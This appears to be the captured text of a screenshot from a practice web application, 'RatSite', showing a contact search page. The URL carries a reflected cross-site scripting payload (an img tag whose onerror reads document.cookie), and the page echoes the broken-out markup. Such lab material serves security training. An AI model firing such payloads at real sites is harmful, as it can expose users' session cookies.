 Welcome to RatSite!
hackxpert.com/ratsite/contacts.php?searchTerm=%27"><img+src%3Dx+onerror%3Dalert%28document.cookie%29>
C
9
OFF
W
Rat Pack Shop
Home | Contacts | Page Opener | Cheese Processor | User settings
| Checker | Contact customer support | Logout
Search on the senders' name: Submit
Searching for '">
ID First name lastname email public
Go to page:
1 | Create New Contact |